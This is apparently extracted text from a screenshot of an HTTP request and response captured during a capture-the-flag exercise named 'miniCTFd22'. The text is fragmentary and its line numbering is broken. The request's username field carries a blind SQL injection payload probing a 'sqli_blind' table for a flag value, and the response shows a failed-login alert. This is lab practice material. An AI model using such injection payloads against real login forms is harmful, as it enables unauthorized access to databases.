 Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
0 Referer: http://174.138.21.217:8008/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: PHPSESSID=43306882a51fb16a0e47c7d2af1d864f
4 Connection: close
5
6 username=
asd'+and+(select+'isp'+from+sqli_blind+where+username='my
Flag123')='isp&password=asd&login=
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('username or passwd is wrong!!')
</script>
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="I
19 <meta name="viewport" content="width=device-w
initial-scale=1.0">
20 <title>
miniCTFd22